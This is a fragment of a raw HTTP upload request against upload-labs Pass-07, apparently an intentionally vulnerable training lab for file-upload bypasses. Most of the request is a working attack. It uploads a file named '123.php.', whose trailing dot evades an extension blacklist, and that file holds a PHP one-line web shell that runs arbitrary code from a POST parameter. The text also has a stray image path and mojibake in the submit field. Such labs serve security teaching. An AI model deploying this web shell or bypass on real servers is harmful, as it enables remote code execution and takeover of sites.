 Origin: http://upload-labs-master
Connection: close
Referer: http://upload-labs-master/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1581539467138777313127971048​19
Content-Disposition: form-data; name="upload_file"; filename="123.php."
Content-Type: application/octet-stream
<?php @eval($_POST['123']); echo"luck"; ?>
-----------------------------158153946713877731312797104819
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------158153946713877731312797104819--